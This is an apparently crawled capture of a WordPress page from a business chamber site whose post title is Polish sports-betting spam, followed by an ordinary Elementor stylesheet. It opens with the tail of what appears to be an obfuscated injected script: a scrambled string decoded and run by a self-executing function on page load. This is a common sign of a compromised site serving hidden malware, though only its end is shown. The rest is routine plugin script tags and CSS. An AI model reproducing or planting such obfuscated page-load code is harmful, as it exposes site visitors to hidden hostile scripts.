Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();
</script>
<script src="https://clbcc.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.0" id="hello-theme-frontend-js"></script>
<script src="https://clbcc.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://clbcc.org/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://clbcc.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/clbcc.org\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/clbcc.org\/wp-admin\/admin-ajax.php","nonce":"85efdb03a1","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://clbcc.org/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://clbcc.org/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.5" id="element-pack-helper-js"></script>
<script src="https://clbcc.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://clbcc.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://clbcc.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/clbcc.org\/wp-admin\/admin-ajax.php","nonce":"1888ca5d30"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/clbcc.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/clbcc.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/clbcc.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e5c404b2a7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":16040,"title":"Oferta%20Sts%20Zak%C5%82ady%20Na%20Dzisiaj%20I%20Jutro%2C%20Wyniki%2C%20Statystyk%20%E2%80%93%20Christian%20Latin%20Business%20Chamber%20of%20Commerce","excerpt":"","featuredImage":false}};
</script>
<script src="https://clbcc.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://clbcc.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://clbcc.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://clbcc.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://clbcc.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://clbcc.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script id="mc.mcjs-js-extra">
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"true","links":"false","newWindow":"New tab","subscribe":"Subscribe","export":"Export","action":"mcjs_action","security":"6fc9ec016e","ajaxurl":"https:\/\/clbcc.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://clbcc.org/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.6.17" id="mc.mcjs-js"></script>
<script src="https://clbcc.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.3" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/clbcc.org\/wp-admin\/admin-ajax.php","nonce":"49f31ccfc3"};
</script>
<script src="https://clbcc.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.3" id="elementskit-elementor-js"></script>
<script src="https://clbcc.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://clbcc.org/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://clbcc.org/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.6.9" id="wpforms-elementor-js"></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769879502 -->

--- FILE ---
content_type: text/css
request_url: https://clbcc.org/wp-content/uploads/elementor/css/post-14967.css?ver=1766441570
body_size: 1093
content:
.elementor-14967 .elementor-element.elementor-element-705cc632 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-14967 .elementor-element.elementor-element-705cc632{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.15);padding:0em 0em 0em 0em;z-index:6;}.elementor-14967 .elementor-element.elementor-element-33c5d083 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#CFD2D99E;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 0em 0em;}.elementor-14967 .elementor-element.elementor-element-33c5d083 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14967 .elementor-element.elementor-element-33c5d083{z-index:6;}.elementor-14967 .elementor-element.elementor-element-b27865d{text-align:center;}.elementor-14967 .elementor-element.elementor-element-20cbd3df.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-14967 .elementor-element.elementor-element-20cbd3df > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-14967 .elementor-element.elementor-element-40a54d73 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14967 .elementor-element.elementor-element-40a54d73:not(.elementor-motion-effects-element-type-background), .elementor-14967 .elementor-element.elementor-element-40a54d73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#243474;}.elementor-14967 .elementor-element.elementor-element-40a54d73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 2em 0em 0em;z-index:5;}.elementor-14967 .elementor-element.elementor-element-40a54d73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14967 .elementor-element.elementor-element-fcb87b4 > .elementor-element-populated{padding:0.5em 0.5em 0.5em 0.5em;}.elementor-14967 .elementor-element.elementor-element-61068bb7 > .elementor-widget-container{margin:0px 0px 0px 50px;padding:0em 0em 0em 0em;border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-308e809 );}.elementor-14967 .elementor-element.elementor-element-61068bb7 .elementor-icon-list-icon i{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-14967 .elementor-element.elementor-element-61068bb7 .elementor-icon-list-icon svg{fill:var( --e-global-color-a291686 );transition:fill 0.3s;}.elementor-14967 .elementor-element.elementor-element-61068bb7{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-14967 .elementor-element.elementor-element-61068bb7 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-14967 .elementor-element.elementor-element-61068bb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14967 .elementor-element.elementor-element-61068bb7 .elementor-icon-list-item > a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14967 .elementor-element.elementor-element-61068bb7 .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-14967 .elementor-element.elementor-element-37c6ff4c > .elementor-element-populated{padding:0.5em 0.5em 0.5em 0.5em;}.elementor-14967 .elementor-element.elementor-element-610abbe7 .elementor-repeater-item-1088b2c > a{color:var( --e-global-color-a291686 );}.elementor-14967 .elementor-element.elementor-element-610abbe7 .elementor-repeater-item-1088b2c > a svg path{stroke:var( --e-global-color-a291686 );fill:var( --e-global-color-a291686 );}.elementor-14967 .elementor-element.elementor-element-610abbe7 .elementor-repeater-item-5da3aaf > a{color:var( --e-global-color-a291686 );}.elementor-14967 .elementor-element.elementor-element-610abbe7 .elementor-repeater-item-5da3aaf > a svg path{stroke:var( --e-global-color-a291686 );fill:var( --e-global-color-a291686 );}.elementor-14967 .elementor-element.elementor-element-610abbe7 .elementor-repeater-item-6331e98 > a{color:var( --e-global-color-a291686 );}.elementor-14967 .elementor-element.elementor-element-610abbe7 .elementor-repeater-item-6331e98 > a svg path{stroke:var( --e-global-color-a291686 );fill:var( --e-global-color-a291686 );}.elementor-14967 .elementor-element.elementor-element-610abbe7 .ekit_social_media{text-align:center;}.elementor-14967 .elementor-element.elementor-element-610abbe7 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;}.elementor-14967 .elementor-element.elementor-element-610abbe7 .ekit_social_media > li{display:inline-block;margin:7px 7px 7px 7px;}.elementor-14967 .elementor-element.elementor-element-0d15e24 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-menu-container{height:73px;border-radius:0px 0px 0px 0px;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav > li > a{font-size:12px;color:#000000;padding:0px 15px 0px 15px;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-menu-hamburger{float:right;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-bc-flex-widget .elementor-14967 .elementor-element.elementor-element-957179a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14967 .elementor-element.elementor-element-957179a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14967 .elementor-element.elementor-element-b1063fc{text-align:center;}.elementor-14967 .elementor-element.elementor-element-b1063fc .premium-button{font-size:14px;}.elementor-14967 .elementor-element.elementor-element-b1063fc .premium-button .premium-button-text-icon-wrapper span{color:#FFFFFF;}.elementor-14967 .elementor-element.elementor-element-b1063fc .premium-button, .elementor-14967 .elementor-element.elementor-element-b1063fc .premium-button.premium-button-style2-shutinhor:before , .elementor-14967 .elementor-element.elementor-element-b1063fc .premium-button.premium-button-style2-shutinver:before , .elementor-14967 .elementor-element.elementor-element-b1063fc .premium-button-style5-radialin:before , .elementor-14967 .elementor-element.elementor-element-b1063fc .premium-button-style5-rectin:before{background-color:#2a307c;}@media(min-width:768px){.elementor-14967 .elementor-element.elementor-element-33c5d083{width:20%;}.elementor-14967 .elementor-element.elementor-element-20cbd3df{width:80%;}.elementor-14967 .elementor-element.elementor-element-fcb87b4{width:81.309%;}.elementor-14967 .elementor-element.elementor-element-37c6ff4c{width:18.575%;}.elementor-14967 .elementor-element.elementor-element-a84ba01{width:75.192%;}.elementor-14967 .elementor-element.elementor-element-957179a{width:24.713%;}}@media(max-width:1024px) and (min-width:768px){.elementor-14967 .elementor-element.elementor-element-fcb87b4{width:52%;}.elementor-14967 .elementor-element.elementor-element-37c6ff4c{width:30%;}}@media(max-width:1024px){.elementor-14967 .elementor-element.elementor-element-33c5d083 > .elementor-element-populated{padding:1.5em 1.5em 1.5em 1.5em;}.elementor-14967 .elementor-element.elementor-element-40a54d73{padding:0em 0em 0em 0em;}.elementor-14967 .elementor-element.elementor-element-fcb87b4 > .elementor-element-populated{padding:0.5em 1em 0.5em 1em;}.elementor-14967 .elementor-element.elementor-element-61068bb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14967 .elementor-element.elementor-element-61068bb7 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14967 .elementor-element.elementor-element-37c6ff4c > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-14967 .elementor-element.elementor-element-33c5d083{width:50%;}.elementor-14967 .elementor-element.elementor-element-20cbd3df{width:50%;}.elementor-14967 .elementor-element.elementor-element-61068bb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14967 .elementor-element.elementor-element-61068bb7 .elementor-icon-list-item > a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-14967 .elementor-element.elementor-element-37c6ff4c > .elementor-element-populated{padding:0.5em 0.5em 0.5em 0.5em;}.elementor-14967 .elementor-element.elementor-element-0d15e24 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}